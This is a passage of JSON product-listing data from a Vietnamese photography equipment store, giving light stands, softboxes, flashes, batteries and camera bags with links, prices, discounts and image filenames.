Nicefoto Led HA3300B Video Light 5500k","gia":16900000,"giakm":0,"phantram":0,"image":"shop_1543822063_\u0110\u00e8n-Nicefoto-Led-HA3300B-Video-Light-5500k-9-minhduc.com.vn.jpg.jpg"},{"id":1876,"dmid":243,"link":"\/nicefoto-led-video-light-hb-1000b-dung-pin-243-1876.html","label":"NiceFoto LED video light HB-1000B d\u00f9ng pin","gia":5480000,"giakm":0,"phantram":0,"image":"shop_1543822823_NiceFoto-LED-video-light-hb1000b-3-minhduc.com.vn.jpg.jpg"},{"id":1877,"dmid":243,"link":"\/den-nicefoto-led-video-2160b-243-1877.html","label":"\u0110\u00e8n NiceFoto LED video 2160B","gia":7450000,"giakm":0,"phantram":0,"image":"shop_1544171457_den-nicefoto-led-video-2160b-DEN-QUAY-PHIM-CHUYEN-NGIEP-MINHDUC.COM (4).jpg.jpg"},{"id":1878,"dmid":243,"link":"\/den-do-spotlight-nicefoto-800w-co-dimmer-243-1878.html","label":"\u0110\u00e8n \u0111\u1ecf spotlight NiceFoto 800w c\u00f3 Dimmer ","gia":1200000,"giakm":1140000,"phantram":5,"image":"shop_1543909250_\u0111\u00e8n-Spotlight-NiceFoto-mandarine-dimmer-800W-minhduc.com.vn.jpg.jpg"},{"id":1879,"dmid":213,"link":"\/chan-den-boom-nicefoto-bm10-213-1879.html","label":"Ch\u00e2n \u0111\u00e8n boom NiceFoto BM10","gia":1950000,"giakm":0,"phantram":0,"image":"shop_1543912887_Ch\u00e2n-\u0111\u00e8n-boom-NiceFoto-LS10-4-minhduc.com.vm (2).jpg.jpg"},{"id":1880,"dmid":259,"link":"\/tui-den-led-ring-259-1880.html","label":"T\u00fai \u0110\u00e8n Led Ring","gia":150000,"giakm":0,"phantram":0,"image":"shop_1544238655_tui-den-led-ring-minhduc.com.vn.jpg.jpg"},{"id":1881,"dmid":212,"link":"\/hat-sang-cong-ho-tro-chup-chan-dung-chuyen-nghiep-212-1881.html","label":"H\u1eaeT S\u00c1NG CONG H\u1ed6 TR\u1ee2 CH\u1ee4P CH\u00c2N DUNG CHUY\u00caN NGHI\u1ec6P","gia":1200000,"giakm":690000,"phantram":42.5,"image":"shop_1544254848_Hat-sang-cong-chup-chan-dung-beauty-minhduc.com.vn5.jpg.jpg"},{"id":1883,"dmid":212,"link":"\/background-diffuser-screen-nicefoto-kt428-212-1883.html","label":"Background Diffuser Screen NiceFoto KT428","gia":6000000,"giakm":4700000,"phantram":21.666666666667,"image":"shop_1544259957_Background-Diffuser-Screen-MD427-LOC-SANG-minhduc.com.vn.jpg.jpg"},{"id":1882,"dmid":355,"link":"\/den-led-ring-rl18-355-1882.html","label":"\u0110\u00c8N LED RING RL18","gia":2100000,"giakm":975000,"phantram":53.571428571429,"image":"\u0111en-led-ring-rl18.jpg"},{"id":2130,"dmid":270,"link":"\/dji-ronin-sc-base-model-kit-270-2130.html","label":"DJI RONIN SC BASE MODEL KIT","gia":9700000,"giakm":7700000,"phantram":20.618556701031,"image":"shop_1576726817_DJI_Ronin-SC-KIT-MINHDUC.COM.VN.jpg.jpg"},{"id":2050,"dmid":266,"link":"\/pin-godox-vb26b-cho-den-godox-v1-v860iii-266-2050.html","label":"Pin Godox VB26B cho \u0111\u00e8n Godox V1, v860III","gia":950000,"giakm":740000,"phantram":22.105263157895,"image":"shop_1563265997_pin-godox-vb-26-for-den-godox-v1-minhduc.com.vn.jpg.jpg"},{"id":1884,"dmid":213,"link":"\/chan-den-nicefoto-sl360-213-1884.html","label":"Ch\u00e2n \u0111\u00e8n NiceFoto SL360","gia":1300000,"giakm":990000,"phantram":23.846153846154,"image":"shop_1546313134_chan-den-ls360-nicefoto-minhduc.com (1).jpg.jpg"},{"id":1885,"dmid":213,"link":"\/chan-den-nicefoto-sl270-213-1885.html","label":"Ch\u00e2n \u0111\u00e8n NiceFoto SL270","gia":1050000,"giakm":750000,"phantram":28.571428571429,"image":"shop_1546313845_chan-den-ls270-nicefoto-minhduc.com (1).jpg.jpg"},{"id":1886,"dmid":213,"link":"\/chan-den-studio-pt3200s-213-1886.html","label":"Ch\u00e2n \u0111\u00e8n STUDIO-PT3200S","gia":850000,"giakm":0,"phantram":0,"image":"shop_1546314496_chan-den-flash-STUDIO-PT3000S-minhduc.com.vn-111.jpg.jpg"},{"id":1887,"dmid":213,"link":"\/chan-den-studio-md240s-213-1887.html","label":"Ch\u00e2n \u0111\u00e8n Studio MD240S","gia":450000,"giakm":400000,"phantram":11.111111111111,"image":"shop_1546314958_chan-den-flash-STUDIO-md240S-minhduc.com.vn-111.jpg.jpg"},{"id":1888,"dmid":213,"link":"\/chan-den-studio-md280s-213-1888.html","label":"Ch\u00e2n \u0111\u00e8n Studio MD280S","gia":500000,"giakm":0,"phantram":0,"image":"shop_1546315017_chan-den-flash-STUDIO-md280S-minhduc.com.vn-111.jpg.jpg"},{"id":1889,"dmid":213,"link":"\/chan-den-kupo-229mb-213-1889.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 229MB","gia":12500000,"giakm":8900000,"phantram":28.8,"image":"shop_1546315999_chan-den-kupo-229mb-minhduc.com (2).jpg.jpg"},{"id":1890,"dmid":213,"link":"\/chan-den-kupo-kp483t-pro-213-1890.html","label":"CH\u00c2N \u0110\u00c8N KUPO KP483T PRO","gia":11750000,"giakm":0,"phantram":0,"image":"shop_1546316140_chan-den-kupo-483t-minhduc.com (5).jpg.jpg"},{"id":3624,"dmid":213,"link":"\/chan-den-ct-30mk-kupo-30-c-stand-kit-213-3624.html","label":"Ch\u00e2n \u0111\u00e8n CT-30MK KUPO 30 C stand kit","gia":4200000,"giakm":0,"phantram":0,"image":"CT-30mk.jpg"},{"id":1891,"dmid":213,"link":"\/chan-den-kupo-483sh-wind-up-stand-213-1891.html","label":"CH\u00c2N \u0110\u00c8N KUPO 483SH WIND-UP STAND","gia":11000000,"giakm":0,"phantram":0,"image":"shop_1546316212_CHAN-DEN-KUPO-483SH-MINHDUC.COM (1).jpg.jpg"},{"id":1892,"dmid":213,"link":"\/chan-den-kupo-546m-k-stand-junior-boom-stand-213-1892.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 546M K Stand Junior boom stand","gia":8700000,"giakm":8200000,"phantram":5.7471264367816,"image":"shop_1546316295_chan-den-kupo-546m-minhduc.com (1).jpg.jpg"},{"id":1893,"dmid":213,"link":"\/chan-den-kupo-300m-213-1893.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 300M","gia":8500000,"giakm":8350000,"phantram":1.7647058823529,"image":"shop_1546316356_Kupo-Grip-300M-High-Roller-Stand-chan-den-kupo-minhduc.com (3).jpg.jpg"},{"id":1894,"dmid":213,"link":"\/chan-den-kupo-330m-213-1894.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 330M","gia":6800000,"giakm":5900000,"phantram":13.235294117647,"image":"shop_1546316422_Kupo-Grip-330M-High-Roller-Stand-chan-den-kupo-minhduc.com (5).jpg.jpg"},{"id":1895,"dmid":213,"link":"\/chan-den-kupo-320m-213-1895.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 320M","gia":6200000,"giakm":5700000,"phantram":8.0645161290323,"image":"shop_1546316479_Kupo-Grip-330M-High-Roller-Stand-chan-den-kupo-minhduc.com (4).jpg.jpg"},{"id":1896,"dmid":213,"link":"\/chan-den-kupo-370m-kupo-junior-studio-stand-213-1896.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 370M KUPO Junior Studio Stand","gia":6900000,"giakm":0,"phantram":0,"image":"shop_1546316693_chan-den-kupo-370-minhduc.com.vn-8994.jpg.jpg"},{"id":1897,"dmid":213,"link":"\/chan-den-kupo-ct30mk-2in1-pro-213-1897.html","label":"Ch\u00e2n \u0111\u00e8n Kupo CT30MK 2IN1 Pro","gia":4400000,"giakm":4200000,"phantram":4.5454545454545,"image":"shop_1546316768_chan-den-kupo-cs-30mk-minhduc.com (7).jpg.jpg"},{"id":1898,"dmid":213,"link":"\/chan-den-kupo-cs30mk-2in1-pro-213-1898.html","label":"Ch\u00e2n \u0111\u00e8n Kupo CS30MK 2in1 pro","gia":5000000,"giakm":4500000,"phantram":10,"image":"shop_1546316852_chan-den-kupo-cs-30mk-minhduc.com (6).jpg.jpg"},{"id":3641,"dmid":213,"link":"\/chan-den-lightstand-boom-bs-3060-plus-213-3641.html","label":"CH\u00c2N \u0110\u00c8N LIGHTSTAND BOOM BS-3060 PLUS","gia":5050000,"giakm":4450000,"phantram":11.881188118812,"image":"chan-den-lightstand-boom-bs-3060-plus (4).jpg"},{"id":1899,"dmid":213,"link":"\/chan-den-kupo-228mb-213-1899.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 228MB","gia":4300000,"giakm":4150000,"phantram":3.4883720930233,"image":"shop_1546317011_chan-den-kupo-228m-minhduc.com.vn.jpg.jpg"},{"id":1900,"dmid":213,"link":"\/chan-den-kupo-228-213-1900.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 228","gia":3500000,"giakm":3300000,"phantram":5.7142857142857,"image":"650430129.jpg"},{"id":1901,"dmid":213,"link":"\/chan-den-cs-30m-kupo-cstand-sliding-legs-213-1901.html","label":"Ch\u00e2n \u0111\u00e8n CS-30M KUPO Cstand Sliding Legs","gia":3400000,"giakm":3200000,"phantram":5.8823529411765,"image":"shop_1546317320_chan-den-kupo-cs-30m-minhduc.com (2).jpg.jpg"},{"id":1902,"dmid":213,"link":"\/chan-den-kupo-195s-baby-kit-stand-w-213-1902.html","label":"Ch\u00e2n \u0111\u00e8n Kupo 195S  Baby Kit Stand W","gia":3100000,"giakm":2900000,"phantram":6.4516129032258,"image":"shop_1546317406_chan-den-kupo195s-minhduc.com.vn-5363.jpg.jpg"},{"id":1903,"dmid":213,"link":"\/chan-den-kupo-090-mighty-snap-stand-213-1903.html","label":"Ch\u00e2n \u0110\u00e8n KUPO 090 Mighty Snap Stand","gia":2500000,"giakm":2350000,"phantram":6,"image":"shop_1546317551_chan-den-kupo-090-mighty-snap-stand-click-stand-air-cushion -chuyen-nghiep-studio-light-stand-minhduc.com.vn0-5222.jpg.jpg"},{"id":1904,"dmid":213,"link":"\/chan-den-kupo-070ac-mini-click-stand-213-1904.html","label":"Ch\u00e2n \u0111\u00e8n KUPO 070AC MINI CLICK STAND","gia":1500000,"giakm":1350000,"phantram":10,"image":"shop_1546317638_chan-den-kupo-070-mini-click-stand-air-cushion -chuyen-nghiep-studio-light-stand-minhduc.com.vn111-8902.jpg.jpg"},{"id":1905,"dmid":213,"link":"\/chan-gam-kupo-356-213-1905.html","label":"Ch\u00e2n g\u1ea7m Kupo 356","gia":1100000,"giakm":0,"phantram":0,"image":"shop_1546317723_chan-den-gam-kupo356-minhduc.com.vn-6179.jpg.jpg"},{"id":1906,"dmid":192,"link":"\/bong-khuech-tan-nicefoto-40cm-192-1906.html","label":"B\u00f3ng khu\u1ebfch t\u00e1n NiceFoto 40cm","gia":1370000,"giakm":1150000,"phantram":16.058394160584,"image":"shop_1546587169_shop_1542453358_bong-khuech-tan-jinbei-50cm-minhduc.com.vn.jpg.jpg.jpg"},{"id":1907,"dmid":211,"link":"\/bong-khuech-tan-jinbei-40cm-211-1907.html","label":"B\u00f3ng khu\u1ebfch t\u00e1n Jinbei 40cm","gia":1450000,"giakm":1370000,"phantram":5.5172413793103,"image":"shop_1592532559_shop_1479281867_bowen-mount-40cm-minhduc.com.vn.jpg.jpg.jpg"},{"id":1908,"dmid":296,"link":"\/pin-godox-wb29-cho-den-ad200-296-1908.html","label":"Pin Godox WB29 cho \u0111\u00e8n AD200","gia":1050000,"giakm":0,"phantram":0,"image":"1210210915.png"},{"id":1909,"dmid":266,"link":"\/pin-den-godox-ad600pro-wb26-266-1909.html","label":"Pin \u0110\u00e8n Godox Ad600pro wb26","gia":4250000,"giakm":2650000,"phantram":37.647058823529,"image":"shop_1547652533_Pin-ad600pro-Godox-WB26-minhduc.com.vn1.jpg.jpg.jpg"},{"id":1910,"dmid":211,"link":"\/softbox-du-dragon-bat-giac-95cm-211-1910.html","label":"Softbox d\u00f9 Dragon b\u00e1t gi\u00e1c 95cm","gia":1250000,"giakm":950000,"phantram":24,"image":"shop_1550895902_shop_1518429126_softbox-du-120-95-cm-jinbei-minhduc.com (3).jpg.jpg.jpg"},{"id":3712,"dmid":211,"link":"\/softbox-parabolic-sunlight-sl60-60cm-211-3712.html","label":"Softbox Parabolic Sunlight Sl60 60cm     ","gia":2,"giakm":1,"phantram":50,"image":"softbox-parabolic-sunlight-sl120-sl60-sl70-sl90 (4).jpg"},{"id":1911,"dmid":278,"link":"\/phong-loang-art-hand-paind-mj1109-35m-278-1911.html","label":"Ph\u00f4ng loang art hand paind MJ1109 3*5m","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1551515741_PHONG-LOANG-MJ1109-1minhduc.com.vn.jpg.jpg"},{"id":1912,"dmid":217,"link":"\/phong-vai-cotton-cao-cap-phong-nen-chup-hinh-quay-phim-217-1912.html","label":"Ph\u00f4ng v\u1ea3i cotton cao c\u1ea5p ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh quay phim","gia":185000,"giakm":95000,"phantram":48.648648648649,"image":"phong vai coton cao cap mau 2024.jpg"},{"id":1913,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-md3000-213-1913.html","label":"Ch\u00e2n \u0111\u00e8n quay phim, ch\u1ee5p \u1ea3nh MD3000","gia":800000,"giakm":750000,"phantram":6.25,"image":"shop_1552272501_MD3000-CHAN-DEN-CHUP-HINH-QUAY-PHIN-LIGHT-STAND-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1914,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-pt3000s-213-1914.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh PT3000S","gia":900000,"giakm":850000,"phantram":5.5555555555556,"image":"shop_1552272633_PT3000S-CHAN-DEN-CHUP-HINH-Lightstan-Stand-minhduc.com.vn.jpg.jpg.jpg"},{"id":1915,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-md3000s-213-1915.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MD3000S","gia":850000,"giakm":800000,"phantram":5.8823529411765,"image":"shop_1552272980_MD3200S-CHAN-DEN-CHUP-HINH-QUAY-PHIN-LIGHT-STAND-MINHDUC.COM.VN.jpg.jpg"},{"id":1916,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-pt4000s-213-1916.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh PT4000S","gia":1000000,"giakm":900000,"phantram":10,"image":"shop_1552273186_PT4000S-CHAN-DEN-CHUP-HINH-QUAY-PHIN-LIGHT-STAND-MINHDUC.COM.VN.jpg.jpg"},{"id":1917,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-md4000s-213-1917.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MD4000S","gia":950000,"giakm":850000,"phantram":10.526315789474,"image":"shop_1552273757_MD4000S-CHAN-DEN-CHUP-HINH-QUAY-PHIN-LIGHT-STAND-MINHDUC.COM.VN.jpg.jpg"},{"id":1918,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-md4000a-213-1918.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MD4000A","gia":1090000,"giakm":990000,"phantram":9.1743119266055,"image":"shop_1552274094_MD4000A-CHAN-DEN-CHUP-HINH-QUAY-PHIN-LIGHT-STAND-MINHDUC.COM.VN.jpg.jpg"},{"id":1919,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-md4800s-213-1919.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MD4800S","gia":1050000,"giakm":950000,"phantram":9.5238095238095,"image":"shop_1555840798_CHAN-DEN-QUAY-PHIM-CHUP-HINH-MD-pt-4800-MINHDUC.COM.VN.jpg.jpg"},{"id":1923,"dmid":213,"link":"\/chan-gam-nicefoto-213-1923.html","label":"Ch\u00e2n g\u1ea7m NiceFoto ","gia":350000,"giakm":240000,"phantram":31.428571428571,"image":"chan-gam-nicefoto-minhduc.com.vn.jpg"},{"id":1920,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-pt4800s-213-1920.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh PT4800S","gia":1150000,"giakm":1050000,"phantram":8.695652173913,"image":"shop_1557990780_Chan -den -pt4800-dau-ren-minhduc.jpg.jpg"},{"id":1921,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-pt2500s-213-1921.html","label":"Ch\u00e2n \u0111\u00e8n quay phim, ch\u1ee5p \u1ea3nh PT2500S","gia":500000,"giakm":330000,"phantram":34,"image":"shop_1552813480_PT2500S-CHAN-DEN-CHUP-HINH-Lightstan-Stand-minhduc.com.vn.jpg - Copy.jpg.jpg"},{"id":1922,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-md2500s-213-1922.html","label":"Ch\u00e2n \u0111\u00e8n quay phim, ch\u1ee5p \u1ea3nh MD2500S","gia":500000,"giakm":330000,"phantram":34,"image":"shop_1552879019_MD2500S-CHAN-DEN-CHUP-HINH-QUAY-PHIN-LIGHT-STAND-MINHDUC.COM.VN - Copy.jpg.jpg"},{"id":1924,"dmid":274,"link":"\/may-do-sang-sekonic-c800-274-1924.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic C800","gia":42000000,"giakm":39050000,"phantram":7.0238095238095,"image":"shop_1553162414_may-do-sang-sekonic-c800-minhduc.com (1).jpg.jpg"},{"id":1925,"dmid":196,"link":"\/bo-kit-3-den-1620w-196-1925.html","label":" B\u1ed9 Kit 3 \u0110\u00e8n 1620W","gia":6840000,"giakm":5640000,"phantram":17.543859649123,"image":"shop_1553935033_bo-den-truc-tiep-chup-san-pham-continuous-lightting-minhduc.com.vn.jpg.jpg"},{"id":1926,"dmid":196,"link":"\/bo-kits-3-den-truc-tiep-15-bong-135w-196-1926.html","label":"B\u1ed9 kits 3 \u0110\u00e8n tr\u1ef1c ti\u1ebfp 15 b\u00f3ng 135W","gia":7875000,"giakm":6375000,"phantram":19.047619047619,"image":"shop_1553935382_bo-den-truc-tiep-chup-san-pham-continuous-lightting-minhduc.com.vn1.jpg.jpg"},{"id":1927,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-pt9060-2in1-pro-213-1927.html","label":"Ch\u00e2n \u0111\u00e8n quay phim, ch\u1ee5p \u1ea3nh PT9060 2in1 pro","gia":7000000,"giakm":6550000,"phantram":6.4285714285714,"image":"shop_1554085084_shop_1546316295_chan-den-QUAY-PHIM-CHUP-HINH-PT9060-minhduc.com (1).jpg.jpg.jpg"},{"id":1928,"dmid":266,"link":"\/bo-binh-dien-da-nang-godox-propac-pb960-266-1928.html","label":"B\u1ed9 B\u00ecnh \u0111i\u1ec7n \u0111a n\u0103ng Godox PROPAC PB960 ","gia":4600000,"giakm":2500000,"phantram":45.652173913043,"image":"shop_1554371015_bo-binh-sac-godox_pb960_flash_power_pack.jpg.jpg"},{"id":4033,"dmid":192,"link":"\/dau-doc-the-sdtf-chuan-usb-30-toc-do-5gbps-ugreen-40752-cao-cap-192-4033.html","label":"\u0110\u1ea7u \u0111\u1ecdc th\u1ebb SD\/TF chu\u1ea9n USB 3.0 t\u1ed1c \u0111\u1ed9 5Gbps Ugreen 40752 cao c\u1ea5p","gia":200000,"giakm":0,"phantram":0,"image":"dau-doc-the-ugreen-40752 (4).jpg"},{"id":3804,"dmid":213,"link":"\/chan-den-heavy-duty-m18-4000f-chiu-tai-20kg-cao-410cm-213-3804.html","label":"Ch\u00e2n \u0111\u00e8n Heavy Duty M18 4000F ch\u1ecbu t\u1ea3i 20kg cao 410cm","gia":4200000,"giakm":3200000,"phantram":23.809523809524,"image":"4000f.jpg"},{"id":3805,"dmid":213,"link":"\/chan-den-heavy-duty-174f-chiu-tai-20kg-cao-174cm-213-3805.html","label":"Ch\u00e2n \u0111\u00e8n Heavy Duty 174F ch\u1ecbu t\u1ea3i 20kg cao 174cm","gia":3350000,"giakm":0,"phantram":0,"image":"170f.jpg"},{"id":1929,"dmid":274,"link":"\/sekonic-rt-20pw-pocketwizard-transmitter-module-274-1929.html","label":"Sekonic RT-20PW PocketWizard transmitter module","gia":3500000,"giakm":3200000,"phantram":8.5714285714286,"image":"Sekonic-RT-20PW-PocketWizard-transmitter-module (6).jpg"},{"id":1930,"dmid":211,"link":"\/magmod-professional-flash-toolkit-211-1930.html","label":"MagMod Professional Flash Toolkit","gia":6220000,"giakm":4400000,"phantram":29.260450160772,"image":"shop_1555034434_MagMod-Professional-Flash-Kit-in-box-MINHDUC.COM.VN.jpg.jpg"},{"id":1931,"dmid":211,"link":"\/magmod-creative-gel-211-1931.html","label":"MAGMOD CREATIVE GEL","gia":900000,"giakm":880000,"phantram":2.2222222222222,"image":"shop_1555037771_MAGMOD-CREATIVE-GEL-MINHDUC.jpg.jpg"},{"id":1932,"dmid":211,"link":"\/basickit-magmod-211-1932.html","label":"BASICKIT MAGMOD","gia":2500000,"giakm":2395000,"phantram":4.2,"image":"shop_1555040568_BASICKIT-MAGMOD-minhduc.com.vn.jpg.jpg"},{"id":1933,"dmid":211,"link":"\/magmod-maggrip-211-1933.html","label":"MAGMOD MAGGRIP","gia":800000,"giakm":760000,"phantram":5,"image":"shop_1555040941_tan_sang_den_flash_magmod_maggrip_minhduc.com.vn.jpg.jpg"},{"id":1934,"dmid":259,"link":"\/balo-may-anh-pro-photo-pp095chinh-hang-259-1934.html","label":"Balo M\u00e1y \u1ea2nh Pro Photo PP095Ch\u00ednh H\u00e3ng","gia":1100000,"giakm":950000,"phantram":13.636363636364,"image":"shop_1555041439_balo-may-anh-Camera-Bag-Laptop-Backpack-Travel--minhduc.com.vn.jpg.jpg"},{"id":1935,"dmid":211,"link":"\/magmod-magbounce-211-1935.html","label":"MAGMOD MAGBOUNCE","gia":1500000,"giakm":1420000,"phantram":5.3333333333333,"image":"shop_1555042265_tan_sang_den_flash_magmod_magbounce_minhduc.com.vn.jpg.jpg"},{"id":1937,"dmid":259,"link":"\/balo-may-anh-pro-photo-pp345--chinh-hang-259-1937.html","label":"Balo M\u00e1y \u1ea2nh Pro Photo PP345  - Ch\u00ednh H\u00e3ng","gia":2450000,"giakm":1850000,"phantram":24.489795918367,"image":"shop_1555058109_BALO- MAY-ANH-Camera-Laptop-Backpack-Travel-Rucksack-345-5-MINHDUC.COM.VN.jpg.jpg"},{"id":1936,"dmid":259,"link":"\/balo-may-anh-pro-photo-pp878-chinh-hang-259-1936.html","label":"Balo M\u00e1y \u1ea2nh Pro Photo PP878 Ch\u00ednh H\u00e3ng","gia":2850000,"giakm":2250000,"phantram":21.052631578947,"image":"shop_1557474678_shop_1555043656_balo-may-anh-Camera-Bag-Laptop-Travel-Backpack-878-minhduc.com.vn.jpg.jpg.jpg"},{"id":1956,"dmid":266,"link":"\/godox-ad-h600p-dau-den-roi-cho-den-godox-ad600pro-266-1956.html","label":"GODOX AD-H600P \u0111\u1ea7u \u0111\u00e8n r\u1eddi cho \u0111\u00e8n Godox AD600pro","gia":3000000,"giakm":2050000,"phantram":31.666666666667,"image":"shop_1555303059_GODOX AD-H600P-DAU-DEN-DOI-CHO-AD600PRO-MINHDUC.COM (1).jpg.jpg"},{"id":1957,"dmid":211,"link":"\/softbox-godox-60x60cm-211-1957.html","label":"Softbox Godox 60x60cm","gia":480000,"giakm":450000,"phantram":6.25,"image":"shop_1557471497_godox-softbox-in-bd-600x600-minhduc.com.vn.jpg.jpg"},{"id":2206,"dmid":266,"link":"\/den-led-dmx-mau-godox-led1000bi-ii-bi-color-3200k-5600k-266-2206.html","label":"\u0110\u00e8n LED DMX m\u00e0u Godox LED1000Bi II Bi-Color 3200k-5600k","gia":7500000,"giakm":5350000,"phantram":28.666666666667,"image":"shop_1593943806_\u0110en LED DMX m\u00e0u Godox LED1000Bi II Bi-Color (1).jpg.jpg"},{"id":1958,"dmid":266,"link":"\/cap-nguon-godox-cx-ket-noi-tu-pin-pb820-pb960-voi-den-speedlite-266-1958.html","label":"C\u00e1p ngu\u1ed3n Godox CX  k\u1ebft n\u1ed1i t\u1eeb pin PB820 PB960  v\u1edbi \u0111\u00e8n Speedlite ","gia":500000,"giakm":450000,"phantram":10,"image":"shop_1555310123_day-cap-godox-ket-noi-pin-voi-den-speelite-minhduc.com (2).jpg.jpg"},{"id":1953,"dmid":266,"link":"\/den-flash-godox-v1-266-1953.html","label":"\u0110\u00c8N FLASH GODOX V1 ","gia":4500000,"giakm":3490000,"phantram":22.444444444444,"image":"shop_1555163327_DEN-FLASH-GODOX-V1-MINHDUC.COM.VN1.jpg.jpg"},{"id":3253,"dmid":213,"link":"\/combo-chan-c-stand-ck1-va-boom-mf-01-sieu-cung-chac-213-3253.html","label":"Combo ch\u00e2n C stand CK1 v\u00e0 boom MF-01 si\u00eau c\u1ee9ng ch\u1eafc","gia":2800000,"giakm":1680000,"phantram":40,"image":"chan-ck-stand-boom-mf01.jpg"},{"id":1939,"dmid":259,"link":"\/tui-deo-vai-may-anh-pro-photo-pp356-black--chinh-hang-259-1939.html","label":"T\u00fai \u0110eo Vai  M\u00e1y \u1ea2nh Pro Photo PP356 Black - Ch\u00ednh H\u00e3ng ","gia":650000,"giakm":450000,"phantram":30.769230769231,"image":"shop_1555139934_BALO-MAY-ANH-Camera-Shoulder-Bag-Case-356-minhduc.com.vn.jpg.jpg"},{"id":1940,"dmid":259,"link":"\/tui-deo-vai-may-anh-pro-photo-pp024-black-chinh-hang-259-1940.html","label":"T\u00fai \u0110eo Vai  M\u00e1y \u1ea2nh Pro Photo PP024 Black- Ch\u00ednh H\u00e3ng","gia":900000,"giakm":750000,"phantram":16.666666666667,"image":"shop_1555319312_tui-deo-vai-may-anh-pro-photo-minhduc.com (4).jpg.jpg"},{"id":1964,"dmid":259,"link":"\/tui-deo-vai-may-anh-pro-photo-pp024-brown--chinh-hang-259-1964.html","label":"T\u00fai \u0110eo Vai M\u00e1y \u1ea2nh Pro Photo PP024 Brown - Ch\u00ednh H\u00e3ng","gia":750000,"giakm":750000,"phantram":0,"image":"shop_1555319676_tui-deo-vai-may-anh-pro-photo-minhduc.com (3).jpg.jpg"},{"id":1943,"dmid":259,"link":"\/tui-may-anh-pro-photo-nho-pp009-black-chinh-hang-259-1943.html","label":"T\u00fai M\u00e1y \u1ea2nh Pro Photo Nh\u1ecf PP009 Black- Ch\u00ednh H\u00e3ng","gia":380000,"giakm":329000,"phantram":13.421052631579,"image":"shop_1555144799_Camera-Shoulder-Bag-009B-minhduc.com.vn.jpg.jpg"},{"id":1967,"dmid":250,"link":"\/den-jinbei-hd400-ttl-250-1967.html","label":"\u0110\u00e8n Jinbei HD400 TTL","gia":8700000,"giakm":7500000,"phantram":13.793103448276,"image":"shop_1555649408_den-jinbei-hd400-minhduc.com.vn.jpg.jpg"},{"id":1962,"dmid":259,"link":"\/tui-deo-vai-may-anh-pro-photo-pp356-blue--chinh-hang-259-1962.html","label":"T\u00fai \u0110eo Vai M\u00e1y \u1ea2nh Pro Photo PP356 Blue - Ch\u00ednh H\u00e3ng","gia":650000,"giakm":450000,"phantram":30.769230769231,"image":"shop_1555316784_tui-deo-vai-may-anh-pro-photo-minhduc.com.vn.jpg.jpg"},{"id":1954,"dmid":266,"link":"\/bo-chuyen-doi-ac26-godox-cho-den-flash-ngoai-troi-ad600pro-witstro-266-1954.html","label":"B\u1ed9 chuy\u1ec3n \u0111\u1ed5i AC26 Godox cho \u0111\u00e8n flash ngo\u00e0i tr\u1eddi AD600Pro Witstro ","gia":2790000,"giakm":2280000,"phantram":18.279569892473,"image":"shop_1555295467_bo-chuyen-doi-nguon-ac26-godox-cho-ad600pro-minhduc.com (3).jpg.jpg"},{"id":1955,"dmid":266,"link":"\/bong-den-ad600-pro-ft600-266-1955.html","label":"B\u00f3ng \u0111\u00e8n AD600 pro FT600","gia":3200000,"giakm":2800000,"phantram":12.5,"image":"shop_1555298559_bong-den-ad-600-pro-ft600-minhduc.com.vn.jpg.jpg"},{"id":1952,"dmid":259,"link":"\/balo-may-anh-pro-photo-pp948-chinh-hang-259-1952.html","label":"Balo M\u00e1y \u1ea2nh Pro Photo PP948  Ch\u00ednh H\u00e3ng","gia":2350000,"giakm":1800000,"phantram":23.404255319149,"image":"shop_1562725234_balo-may-anh-948-minhduc.com.vn.jpg.jpg"},{"id":2078,"dmid":213,"link":"\/chan-boom-light-stand-bm-270-pro-dieu-chinh-den-xoay-360-do-213-2078.html","label":"Ch\u00e2n Boom Light stand BM 270 PRO \u0111i\u1ec1u ch\u1ec9nh \u0111\u00e8n xoay 360 \u0111\u1ed9 ","gia":4400000,"giakm":0,"phantram":0,"image":"1220000999.jpg"},{"id":1959,"dmid":266,"link":"\/cap-nguon-godox-nx-ket-noi-tu-pin-pb820-pb960-voi-den-speedlite-266-1959.html","label":"C\u00e1p ngu\u1ed3n Godox NX k\u1ebft n\u1ed1i t\u1eeb pin PB820 PB960 v\u1edbi \u0111\u00e8n Speedlite","gia":500000,"giakm":450000,"phantram":10,"image":"shop_1555311525_day-cap-godox-ket-noi-pin-voi-den-speelite-minhduc.com (1).jpg.jpg"},{"id":3711,"dmid":211,"link":"\/softbox-parabolic-sunlight-sl70-70cm-211-3711.html","label":"Softbox Parabolic Sunlight Sl70 70cm","gia":2,"giakm":1,"phantram":50,"image":"softbox-parabolic-sunlight-sl120-sl60-sl70-sl90 (4).jpg"},{"id":1960,"dmid":266,"link":"\/cap-nguon-godox-sx-ket-noi-tu-pin-pb820-pb960-voi-den-speedlite-266-1960.html","label":"C\u00e1p 